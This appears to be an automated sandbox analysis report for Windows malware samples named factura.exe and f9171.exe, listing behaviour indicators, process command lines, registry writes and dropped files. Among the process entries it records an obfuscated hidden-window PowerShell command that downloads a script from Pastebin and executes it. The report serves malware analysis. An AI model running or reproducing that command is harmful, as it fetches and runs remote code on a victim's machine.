



Create files in a temporary directory
- f9171.exe (PID: 8664)
- factura.exe (PID: 8848)
- f9171.exe (PID: 6436)
- factura.exe (PID: 5344)
The sample compiled with english language support
- f9171.exe (PID: 8664)
- factura.exe (PID: 8848)
- f9171.exe (PID: 6436)
- msedge.exe (PID: 8136)
Process checks computer location settings
- f9171.exe (PID: 8664)
- f9171.exe (PID: 6436)
Reads the software policy settings
- slui.exe (PID: 8428)
- slui.exe (PID: 8184)




Creates files or folders in the user directory
- factura.exe (PID: 8848)
Manual execution by a user
- f9171.exe (PID: 6436)
- 7za.exe (PID: 7432)
- firefox.exe (PID: 9208)
Executable content was dropped or overwritten
- msedge.exe (PID: 8136)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
231
Monitored processes
92
Malicious processes
6
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 632 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=7624 --field-trial-handle=2280,i,16761391388975550722,5322900781465039397,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 684 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --disable-gpu-sandbox --use-gl=disabled --gpu-vendor-id=5140 --gpu-device-id=140 --gpu-sub-system-id=0 --gpu-revision=0 --gpu-driver-version=10.0.19041.3636 --no-appcompat-clear --gpu-preferences=WAAAAAAAAADoAAAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAABEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --mojo-platform-channel-handle=5272 --field-trial-handle=2280,i,16761391388975550722,5322900781465039397,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 872 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6416 --field-trial-handle=2280,i,16761391388975550722,5322900781465039397,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 904 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6908 --field-trial-handle=2280,i,16761391388975550722,5322900781465039397,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1052 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden -c "$a='Net.WebClient';$b='DownloadString';$c='https://pastebin.com/raw/24e72YnN';&('I'+'EX') (New-Object ($a)).($b)($c)" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WinRAR.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1196 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=2152 -parentBuildID 20240213221259 -prefsHandle 2144 -prefMapHandle 2140 -prefsLen 31031 -prefMapSize 244583 -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - {1ebda68e-6155-4e35-8176-300363b6525d} 8448 "\\.\pipe\gecko-crash-server-pipe.8448" 18991580110 socket | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 123.0 Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2340 | "C:\Program Files\Mozilla Firefox\default-browser-agent.exe" do-task "308046B0AF4A39CB" | C:\Program Files\Mozilla Firefox\default-browser-agent.exe | — | svchost.exe | |||||||||||
User: admin Company: Mozilla Foundation Integrity Level: MEDIUM Exit code: 0 Version: 123.0 Modules
| |||||||||||||||
| 3888 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6420 --field-trial-handle=2280,i,16761391388975550722,5322900781465039397,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 4120 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5984 --field-trial-handle=2280,i,16761391388975550722,5322900781465039397,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
40 942
Read events
40 884
Write events
58
Delete events
0
Modification events
| (PID) Process: | (6040) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (6040) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (6040) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (6040) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (6040) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: AE7EB89705912F00 | |||
| (PID) Process: | (6040) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 0A61C09705912F00 | |||
| (PID) Process: | (6040) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262802 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {D4B22DD4-2668-4DAF-B062-538E2168DC46} | |||
| (PID) Process: | (8012) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {2781761E-28E0-4109-99FE-B9D127C57AFE} {56FFCC30-D398-11D0-B2AE-00A0C908FA49} 0xFFFF |
Value: 01000000000000006BFFBEEE37AADB01 | |||
| (PID) Process: | (6040) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\EdgeUpdate\Clients\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\Commands\on-logon-autolaunch |
| Operation: | write | Name: | Enabled |
Value: 0 | |||
| (PID) Process: | (6040) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.REV\OpenWithProgids |
| Operation: | write | Name: | WinRAR.REV |
Value: | |||
Executable files
16
Suspicious files
722
Text files
125
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6040 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10b400.TMP | — | |
MD5:— | SHA256:— | |||
| 6040 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6040 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10b40f.TMP | — | |
MD5:— | SHA256:— | |||
| 6040 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10b40f.TMP | — | |
MD5:— | SHA256:— | |||
| 6040 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6040 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6040 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10b41f.TMP | — | |
MD5:— | SHA256:— | |||
| 6040 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
